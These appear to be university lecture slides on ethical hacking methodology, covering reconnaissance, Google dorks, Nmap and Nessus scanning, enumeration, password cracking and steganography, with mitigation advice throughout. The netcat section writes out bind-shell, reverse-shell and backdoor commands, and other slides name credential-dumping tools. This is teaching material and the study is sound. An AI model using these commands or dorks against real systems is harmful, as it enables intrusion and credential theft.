#### Ethical Hacking : Methodology and techniques

March 2017

Marseille University **pierre.de.fooz@hepl.be** 

#### **Prerequisites**

You should have some knowledge of :

- 1. Basic network protocols : IP, ICMP, UDP, TCP
- 2. Network devices : routers, switches, access-points, firewalls, IDS/IPS
- 3. Basic network security : WiFi security (WPA2), SSL
- 4. Unsecured protocols VS secured protocols : FTP-SFTP-SCP / HTTP-HTTPS / Telnet-**SSH**
- 5. System administration : Basic Linux administration, Windows Active Directory Domains
- 6. Basic virtualization techniques using Vmware Workstation or Virtualbox

Interesting skills if you plan a career in Computer Security :

– Programming skills, System administration (Windows, Linux, Vmware, …), Database administration, Networking skills

Disclaimer :

The methodology, techniques and tools that you will learn must not be used in a production environment…

Use these tools only in a protected lab environment

#### Hacking phases : RSGMC

- 1. Reconnaissance
- 2. Scanning
- 3. Gain access
- 4. Maintain access
- 5. Clear tracks



3/34



#### 1. Reconnaissance

 $\triangleright$  Aim : gather info about target Target may be organization, system, employee

 $\triangleright$  What kind of info:

- Employee : linkedin, facebook, …
- $\triangleright$  Organization : location, ...
- Network infrastructure : Network integrator ? Architecture ? IP addresses ? Procedures ? Policies

 $\triangleright$  Types of reconnaissance :

 $\triangleright$  ACTIVE (= direct contact : social engineering, physical access)

 $\triangleright$  PASSIVE (no direct contact, internet queries)

Sources of information

Internet websites, google hacking, whois database, DNS footprinting, social media job sites (job description), competitors, suppliers, marketing materials, compliance

 $\triangleright$  Types of info :

OS ? Infrastructure brand ? IP address ? Protocols ? Internal/external hosting ? Cloud usage (public/private) ?

# Google Hacking

- Inurl, intitle, filetype, site, link, daterange, insubject, numrange:10000-11000
- **Example** https://fr.wikipedia.org/wiki/Fichier:Proximus Logo.jpg

Where is "inurl:" ? Where is "filetype:" ? Where is "site:" ?

- Inurl:admin inurl:orders inurl:php
- -site:be or -site:google.be
- Inurl:8080 -intext:8080
- Filetype:inc intext:mysql\_connect
- Intitle:"VNC viewer for java"
- "Active Webcam Page" inurl:8080
- Intitle:"speedstream router management interface"
- Intitle:"smoothwall express" inurl:cgi-bin …. And you sometimes get a message telling that the OS must be upgraded…
- Docx, doc, Xlsx, xls, pst, reg, ctt, ...
- Inurl:"level/15/exec/-/show"
- Intitle:"switch home page" "cisco systems"
- Intitle:"sipura.spa.configuration" -.pdf
- "intitle:Nessus Scan Report" "This file was generated by Nessus"

Hacking

#### Other sources



GHDB

 $\overline{ }$ ...

- DNS, whois, ripe...
- Email headers give server version, email addresses, server ip address
- Social media (linkedin, facebook,...)



#### 2. Scanning

- How many hosts ?
- Which ports ? Protocols ? Services ? OS ? Application ?
- Banner grabbing (ssh example)
- Examples of tools
	- $\triangleright$  Nmap
	- $\triangleright$  Nessus
- $\overline{\phantom{a}}$  Test ports through firewall :
	- $\triangleright$  Portquiz.net (TCP)
	- $\triangleright$  Ismyportblocked.com
	- $\triangleright$  firebind (not free, TCP+UDP)



# NMAP scanning (1/2)

- > Types of scans :
	- TCP, UDP, ICMP
	- OS detection
	- Version detection
	- $-$  Timing template (paranoid(0) ....- normal(3)  $$ aggressive(4) – insane(5)) - if  $>=$  3 : parallel scan...
	- Partial scan (1000 ports), Full scan (65536 ports), Fast scan (-F : 100 ports)
	- Hundreds of available scripts (nmap –script banner . . . will grab banners)



### NMAP scanning (2/2)

#### **≻TCP connect scan (-sT)**



>TCP half open scanning (-sS)



Source 192.168.0.8

Destination 192.168.0.10





- Fewer than 3 ports open
- $\bigcirc$ Between 3 and 6 ports open
- More than 6 ports open
- $\overline{\mathbf{F}}$
- Some ports are blocked

A thicker line means higher RTT

Dashed line means no traceroute information

#### What is a vulnerability?

- $\geq$  A vulnerability is a weakness. It will only become a threat if someone takes advantage of that weakness
- Types of weaknesses : technological (protocols), OS & application, network equipment ...
- CVSS = Common Vulnerability Scoring System (industry std for assessing the severity of computer system security weaknesses)
	- **> See [www.kb.cert.org/vuls/byCVSS](http://www.kb.cert.org/vuls/byCVSS)**
	- Metrics based on Exploitability metrics, Impact metrics, Temporal metrics, Environmental metrics
- $\sim$  CVE = Common Vulnerabilities and Exposures (a method for referencing vulnerabilities) Vulnerability (service-provided) See cve.mitre.org



#### NESSUS



- sectools.org
- $\triangleright$  Vulnerability scanner developed by Teenable Free of charge for personal use
- $\triangleright$  Can test computer systems against a wide range of vulnerabilites
- $\triangleright$  Includes many default user/pass combinations (Scanning  $\rightarrow$  Gaining access tool)
- $\triangleright$  Can be used for compliance (PCI/DSS)

#### **NESSUS**





https://\_.\_.\_.<sup>3834</sup>



### How to prevent Scanning

- $\rightarrow$  Traffic filtering
	- Router, firewall, IDS, stateful firewalling, next-gen FW
- Block ICMP, UDP inbound
- Change banners
- $\geq$  Network based + Host based firewalling
- Set up DMZ
- Uninstall unnecessary services

#### Enumeration



- Partially done in Nmap & Nessus hence specialized tools
- Get information about usernames, hostnames, OS, services, domain names, network shares and services, routing tables, banners, SNMP and DNS details
- Types of enumeration : NetBios, SNMP, LDAP, NTP, SMTP, DNS, Win, Lin
- Windows enumeration
	- Usage of TCP 135/137/139/445/389/3368
	- Example : enum4linux
		- RID cycling, User listing, Share enumeration, Workgroup or Domain ?, OS identification, Password policy retrieval
		- Demo : -h, -U, -M, -S, -P, -G, -d, -u & -p



#### Network enumeration

LDAP, SNMP, SMTP, NTP, DNS, network devices, network traffic

Some Tools :

- Wireshark : windows machines can be noisy and show info that will not be available in nmap
- Netscantools pro : powerful set of tools including :
	- Active discovery tools :
		- ARP Ping, MAC Scan, DHCP server discovery, Network shares, OS fingerprinting, packet generator, port scanner, SMTP tester, SNMP scanning, …
	- Passive discovery tools :
		- $\rightarrow$  Packet capture, whois, connection monitor (TCP+UDP+ICMP)
	- **EXECUTE:** Advanced DNS tools
		- Dig, trace, dns transfer, speed test,…
	- General info tools :
		- $\blacktriangleright$ IP to country, IP/MAC database, network interfaces statistics, WoL,…
- $\ge$  Net tools 5 also has a lot of tools integrated

NOTE : Be extremely carefull when downloading security tools from the internet !

# How to mitigate enumeration



Configure network services like LDAP, SNMP, SMTP, … only if you need them ! Change default settings (passwords…), turn off file & printer sharing Eliminate anonymous shares Patch OS, Turn off unnecessary services User SSH Encrypt services Use strong authentication Use SNMPv3 Secure DNS zone files Prevent DNS zone file transfers to unknown hosts SMTP should not allow connections from unknown hosts Sanitize banner & email headers User secure LDAP and strong authentication



#### 3. Gaining access

- 1.System attacks
- 2.Malware attacks
	- 1. Trojans
	- 2. Viruses
	- 3. Worms
- 3.Network attacks
- 4.Application attacks



### 3.1 System attacks

- Aim : access system : get elevated privileges, install software, get data
- $\geq$  Remember : users are the weakest link
- $\geq$  Passwords = least secure method to authenticate
- Passwords are hashed with hashing algo (LM/NTLM, MD5, SHA,...)
- **EXE** How passwords are stored?
	- $\rightarrow$  Linux : /etc/shadow
	- Windows workgroup : sam file (system32\config\sam) or HKLM\SAM (not accessible while system is booted up – Live CD – Mount NTFS)
		- $\blacktriangleright$ If console access : fgdump can dump the file…
		- $\blacktriangleright$ If network access : Cain and Abel (does arp cache poisoning & intercepts NTLM hashes)



#### Password cracking

- Online brute force
- Offline cracking : 3 main techniques
	- Brute force
	- **>** Dictionary
	- Rainbow tables
- Tools
	- Cain & Abel
	- John the Ripper
	- L0phtCrack

### Steganography

- $\geq$  Hiding a file in another file
- Example : hide data in an executable file, but also in an image or in a video and later extract that data
- $\ge$  The carrier will look and work the same as the original file
	- $\geq$  An empty txt document having 1 MB size would be suspicious !
- Copy /b image1.jpg+text.txt image1.jpg
- Encryption occurs with specific tools so that anti-virus will have a hard time detecting hidden files
- $\geq$  Netcat is a small tool that is often hidden in files...
	- $\blacktriangleright$ if netcat is unencrypted, it will most probably be detected by anti-virus s/w



#### A system attack tool

#### $\triangleright$  Usage 1 : transfer file

Victim Attacker nc -lvp 3333> test.txt nc 192.168.1.1 3333 < trojan.exe

- $\triangleright$  Usage 2 : shell access Victim (windows) Attacker nc -lvp 3333 -e cmd.exe nc 192.168.1.1 3333
- $\triangleright$  Usage 3 : reverse shell Victim Attacker nc -lvp 3333 nc 192.168.1.1 3333 -e /bin/sh
- $\triangleright$  Usage 4 : backdoor

Victim Attacker

nc 1.1.1.1 3333 -e cmd.exe nc -lvp 3333

 $\triangleright$  And much more  $\ldots$ 

#### Computer monitoring tool



